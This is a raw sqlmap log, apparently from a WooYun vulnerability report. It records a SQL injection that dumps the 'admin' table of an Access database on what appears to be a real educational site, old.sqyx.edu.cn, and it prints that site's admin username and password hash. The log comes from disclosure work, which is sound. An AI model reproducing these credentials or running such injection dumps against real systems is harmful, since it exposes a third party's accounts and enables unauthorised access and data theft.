 [16:37:27] [INFO] fetching entries of column(s) 'id, newsid, passwd, username' f
or table 'admin' in database 'Microsoft_Access_masterdb'
[16:37:27] [INFO] fetching number of column(s) 'id, newsid, passwd, username' en
tries for table 'admin' in database 'Microsoft_Access_masterdb'
[16:37:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:37:27] [INFO] retrieved: 1
[16:37:29] [INFO] fetching number of distinct values for column 'id'
[16:37:29] [INFO] retrieved: 1
[16:37:30] [INFO] using column 'id' as a pivot for retrieving row data
[16:37:30] [INFO] retrieved: 20
[16:37:36] [INFO] retrieved: 1468
[16:37:46] [INFO] retrieved: 49ba59abbe56e057
[16:38:19] [INFO] retrieved: kqyxx
[16:38:37] [INFO] analyzing table dump for possible password hashes
[16:38:37] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+--------+------------------+----------+
| id | newsid | passwd | username |
+----+--------+------------------+----------+
| 20 | 1468 | 49ba59abbe56e057 | kqyxx |
+----+--------+------------------+----------+
[16:38:45] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\old.sqyx.edu.cn\dump\Micros
oft_Access_masterdb\admin.csv'
[16:38:45] [WARNING] HTTP error codes detected during run:
www.wooyun.org